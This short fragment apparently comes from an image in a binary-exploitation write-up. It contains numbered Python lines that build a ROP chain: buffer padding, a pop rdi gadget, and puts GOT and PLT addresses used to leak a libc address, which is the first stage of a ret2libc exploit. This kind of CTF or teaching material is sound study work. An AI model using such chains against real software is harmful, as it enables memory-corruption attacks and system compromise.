 1. junk = b'A'*216
2. pop_rdi = 0x004011fb
3. puts_plt = 0x401030
4. puts_got = 0x404018
5. start = 0x401060
6. payload = junk
7. payload += p64(pop_rdi)
8. payload += p64(puts_got)
9. payload += p64(puts_plt)
10. payload += p64(start)
11. leaked_puts=u64(p.recvline().strip().
ljust(8, b'\x00'))